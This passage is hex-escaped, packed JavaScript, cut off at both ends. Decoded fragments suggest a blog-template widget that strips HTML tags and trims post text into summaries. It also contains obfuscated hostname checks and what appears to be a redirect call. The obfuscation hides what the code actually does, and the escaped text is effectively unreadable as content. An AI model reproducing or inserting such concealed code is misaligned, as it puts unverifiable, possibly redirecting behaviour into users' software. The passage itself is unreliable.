x5B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x5B\x32\x35\x5D\x29\x77\x20\x32\x76\x3D\x32\x34\x5B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x4A\x5C\x27\x5D\x5B\x32\x35\x5D\x5B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x6B\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x36\x5C\x27\x5D\x3B\x50\x7B\x49\x28\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x39\x5C\x27\x29\x34\x67\x20\x35\x57\x29\x7B\x49\x28\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6D\x5C\x5C\x70\x5C\x27\x29\x3D\x3D\x3D\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6D\x5C\x5C\x6E\x5C\x27\x29\x29\x7B\x4C\x20\x39\x37\x28\x29\x7B\x77\x20\x35\x38\x3D\x46\x3B\x39\x38\x3D\x39\x39\x5B\x35\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x75\x5C\x5C\x61\x5C\x5C\x6E\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x38\x5C\x27\x2C\x35\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x63\x5C\x27\x29\x29\x7D\x7D\x50\x20\x77\x20\x32\x76\x3D\x32\x34\x5B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x5B\x32\x35\x5D\x5B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x39\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x36\x5C\x27\x5D\x7D\x50\x20\x77\x20\x32\x76\x3D\x5C\x27\x5C\x27\x7D\x77\x20\x36\x61\x3D\x2F\x3C\x5C\x5C\x53\x5B\x5E\x3E\x5D\x2A\x3E\x2F\x67\x3B\x32\x76\x3D\x32\x76\x5B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x36\x61\x2C\x5C\x27\x5C\x27\x29\x3B\x49\x28\x32\x76\x5B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x35\x5C\x27\x29\x5D\x3E\x39\x61\x29\x7B\x49\x28\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6D\x5C\x5C\x6B\x5C\x27\x29\x21\x3D\x3D\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6D\x5C\x5C\x42\x5C\x27\x29\x29\x32\x76\x3D\x5C\x27\x5C\x27\x2B\x32\x76\x5B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x59\x2C\x36\x38\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x42\x5C\x27\x29\x3B\x50\x7B\x4C\x20\x39\x62\x28\x29\x7B\x77\x20\x39\x63\x3D\x39\x64\x7D\x7D\x7D\x77\x20\x36\x62\x3D\x32\x34\x5B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x5B\x32\x35\x5D\x5B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x73\x5C\x27\x29\x5D\x5B\x59\x5D\x5B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x6D\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x36\x5C\x27\x5D\x2C\x34\x6A\x3D\x32\x34\x5B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x5B\x32\x35\x5D\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x6C\x5C\x5C\x66\x5C\x27\x5D\x5B\x59\x5D\x5B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6D\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x35\x5C\x27\x29\x5D\x3B\x49\x28\x34\x6A\x5B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x30\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x71\x5C\x5C\x75\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x63\x5C\x27\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6D\x5C\x5C\x63\x5C\x27\x29\x29\x29\x77\x20\x34\x6B\x3D\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x32\x5C\x5C\x43\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x74\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x74\x5C\x27\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x71\x5C\x5C\x75\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x34\x5C\x27\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x33\x5C\x27\x29\x3B\x50\x7B\x49\x28\x5C\x27\x5C\x5C\x31\x67\x5C\x5C\x31\x37\x5C\x5C\x31\x66\x5C\x5C\x62\x5C\x5C\x32\x46\x5C\x27\x21\x3D\x3D\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6D\x5C\x5C\x38\x5C\x27\x29\x29\x7B\x4C\x20\x39\x65\x28\x29\x7B\x77\x20\x33\x64\x3D\x46\x2C\x34\x6C\x3D\x39\x66\x5B\x33\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x33\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x39\x67\x5D\x2C\x36\x63\x3D\x34\x6C\x5B\x33\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x73\x5C\x5C\x73\x5C\x27\x29\x5D\x2C\x36\x64\x3D\x34\x6C\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x68\x5C\x5C\x35\x5C\x27\x5D\x3B\x49\x28\x36\x63\x3D\x3D\x33\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x35\x5C\x27\x29\x26\x26\x36\x64\x3D\x3D\x5C\x27\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x75\x5C\x5C\x72\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x62\x5C\x27\x29\x7B\x77\x20\x36\x65\x3D\x34\x6C\x5B\x5C\x27\x5C\x5C\x72\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x69\x5C\x27\x5D\x2B\x28\x5C\x27\x5C\x5C\x32\x58\x5C\x5C\x32\x70\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x41\x5C\x27\x2B\x5C\x27\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x4B\x5C\x27\x29\x2B\x39\x68\x3B\x39\x69\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x66\x5C\x27\x5D\x28\x33\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x63\x5C\x27\x29\x2C\x36\x65\x29\x7D\x7D\x7D\x50\x7B\x49\x28\x34\x6A\x5B\x5C\x27\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x72\x5C\x27\x5D\x28\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x30\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6D\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x41\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6D\x5C\x5C\x69\x5C\x27\x29\x29\x29\x77\x20\x34\x6B\x3D\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x30\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x71\x5C\x5C\x75\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x34\x5C\x27\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x33\x5C\x27\x29\x3B\x50\x7B\x49\x28\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x70\x5C\x5C\x30\x5C\x27\x29\x21\x3D\x3D\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x70\x5C\x5C\x30\x5C\x27\x29\x29\x7B\x4C\x20\x39\x6A\x28\x29\x7B\x77\x20\x32\x77\x3D\x46\x3B\x49\x28\x21\x39\x6B\x28\x32\x77\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x6B\x5C\x27\x29\x2B\x32\x77\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x42\x5C\x27\x29\x29\x5B\x32\x77\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x35\x5C\x27\x29\x5D\x29\x39\x6C\x5B\x32\x77\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x77\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x63\x5C\x27\x29\x5D\x3D\x32\x77\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x38\x5C\x27\x29\x2B\x32\x77\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x73\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x77\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x37\x5C\x27\x29\x7D\x7D\x50\x20\x77\x20\x34\x6B\x3D\x34\x6A\x7D\x7D\x7D\x3B\x33\x63\x2B\x3D\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x32\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6D\x5C\x5C\x30\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x70\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x71\x5C\x5C\x71\x5C\x5C\x35\x5C\x27\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x70\x5C\x5C\x39\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x70\x5C\x5C\x73\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x27\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x70\x5C\x5C\x6D\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x70\x5C\x5C\x70\x5C\x27\x29\x2B\x34\x6B\x2B\x28\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x70\x5C\x5C\x6E\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x63\x5C\x27\x29\x29\x2B\x35\x37\x2B\x5C\x27\x5C\x5C\x78\x5C\x5C\x79\x5C\x27\x2B\x36\x62\x2B\x28\x5C\x27\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x79\x5C\x27\x2B\x5C\x27\x5C\x5C\x78\x5C\x27\x29\x2B\x32\x76\x2B\x28\x5C\x27\x5C\x5C\x78\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x27\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x79\x5C\x27\x29\x7D\x50\x7B\x4C\x20\x39\x6D\x28\x29\x7B\x77\x20\x31\x79\x3D\x46\x3B\x39\x6E\x28\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x78\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x6C\x5C\x5C\x66\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x6C\x5C\x27\x2B\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x70\x5C\x5C\x6B\x5C\x27\x29\x29\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x73\x5C\x27\x29\x5D\x28\x39\x6F\x28\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x66\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x6C\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x6F\x5C\x27\x2B\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x63\x5C\x27\x29\x29\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x29\x29\x2C\x39\x70\x28\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6D\x5C\x27\x29\x2B\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x4E\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x6C\x5C\x27\x2B\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x63\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x72\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x62\x5C\x27\x5D\x28\x5C\x27\x5C\x27\x29\x2C\x39\x71\x28\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x39\x5C\x27\x29\x2B\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x78\x5C\x5C\x32\x61\x5C\x27\x29\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x73\x5C\x27\x29\x5D\x28\x39\x72\x28\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6D\x5C\x27\x29\x2B\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x27\x29\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x29\x29\x2C\x39\x73\x28\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6D\x5C\x27\x29\x2B\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x4E\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x6C\x5C\x27\x2B\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x63\x5C\x27\x29\x29\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x27\x29\x7D\x7D\x7D\x50\x20\x33\x63\x3D\x33\x63\x2B\x28\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x37\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x33\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x39\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x73\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6F\x5C\x5C\x70\x5C\x5C\x30\x5C\x5C\x30\x5C\x5C\x68\x5C\x5C\x31\x5C\x5C\x31\x34\x5C\x5C\x6F\x5C\x5C\x4E\x5C\x5C\x64\x5C\x27\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x68\x5C\x5C\x36\x5C\x27\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x6E\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x6B\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x35\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x42\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x69\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x34\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x63\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x34\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x6A\x5C\x5C\x72\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x74\x5C\x27\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x35\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x32\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x71\x5C\x5C\x54\x5C\x5C\x6D\x5C\x5C\x30\x5C\x5C\x68\x5C\x5C\x31\x5C\x5C\x31\x34\x5C\x5C\x31\x4D\x5C\x5C\x43\x5C\x27\x2B\x5C\x27\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x66\x5C\x5C\x31\x4F\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x52\x5C\x5C\x74\x5C\x5C\x66\x5C\x27\x2B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x41\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x54\x5C\x5C\x6F\x5C\x5C\x66\x5C\x5C\x74\x5C\x5C\x63\x5C\x5C\x31\x52\x5C\x27\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x32\x5C\x5C\x31\x59\x5C\x5C\x31\x34\x5C\x5C\x31\x4D\x5C\x5C\x43\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x66\x5C\x5C\x31\x4F\x5C\x5C\x63\x5C\x27\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6F\x5C\x5C\x63\x5C\x5C\x6C\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x6C\x5C\x27\x2B\x5C\x27\x5C\x5C\x31\x5C\x5C\x31\x34\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x74\x5C\x5C\x54\x5C\x27\x2B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x68\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x68\x5C\x5C\x31\x5C\x5C\x31\x34\x5C\x5C\x31\x4D\x5C\x27\x2B\x5C\x27\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x37\x5C\x27\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x38\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x6F\x5C\x5C\x63\x5C\x5C\x74\x5C\x27\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C